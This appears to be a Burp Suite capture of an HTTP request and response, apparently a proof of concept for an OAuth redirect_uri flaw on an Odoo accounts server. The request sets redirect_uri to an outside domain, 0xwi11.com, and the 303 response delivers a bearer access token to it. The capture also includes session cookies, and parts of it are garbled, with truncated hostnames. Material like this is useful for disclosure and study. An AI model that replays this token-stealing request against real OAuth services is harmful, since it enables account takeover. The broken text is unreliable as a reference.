 Request
Pretty Raw Hex \n
1 GET /oauth2/auth?response_type=token&client_id=27881c7e-73a9-11ec-adfc- 110021&redirect_uri=
http%3A%2F%2F0xwi11.com%2Fauth_oauth%2Fsignin&scope=userinfo&state=
%7B%22d%22%3A+%2212123101-15-0-all%22%2C+%22p%22%3A+1%2C+%22r%22%3A+%22https%253A%252F%252F1 -15
-0. 252Fweb%22%7D HTTP/1.1
2 Host: accounts. .com
3 Cookie: session_id=18d68ab2c7a43ad0a4ad4e5247b5a7ca731b4174; frontend_lang=zh_CN; tz=Asia/Shanghai;
_ga=GA1.2.743529167.1642261596; _gid=GA1.2.849710584.1642261596; _gat=1; im_livechat_history=
["/zh_CN/web/login?scope=userinfo&mode=login&login=&redirect_hostname=https%3A%2F
edirect=%2Foauth2%2Fauth%2F%3Fresponse_type%3Dtoken%26client_id%3D27881c7e-73a9-11ec-ad
fc-0242ac110021%26redirect_uri%3Dhttps%253A%252F%252F12123101-15-0. om%252Fauth_oauth%25
2Fsignin%26scope%3Duserinfo%26state%3D%257B%2522d%2522%253A%2B%252212123101-15-0-all%2522%252C%2B%2522
p%2522%253A%2B1%252C%2B%2522r%2522%253A%2B%2522https%25253A%25252F%25252F12123101-15-0.runbot75.odoo.c
om%25252Fweb%2522%257D"]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 SEE OTHER
2
3
4 content-type: text/html; charset=utf-8
5 content-length: 785
6 location:
http://0xwi11.com/auth_oauth/signin#access_token=65901b7a3fc946749cbd863e23942e92&scope=userinfo&expire
s_in=3600&token_type=Bearer&state=%7B%22d%22%3A+%2212123101-15-0-all%22%2C+%22p%22%3A+1%2C+%22r%22%3A+%
22https%253A%252F%252F12123101-15-0. web%22%7D
7 set-cookie: session_id=18d68ab2c7a43ad0a4ad4e5247b5a7ca731b4174;
Path=/
8 x-content-type-options: nosniff
9 referrer-policy: strict-origin-when-cross-origin
10 x-odoo-frontend: of21
11 strict-transport-security: max-age=31536000
12 x-xss-protection: 1; mode=block
13 connection: close
14
15 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
16 <title>
Redirecting...
</title>
17 <h1>
Redirecting...
</h1>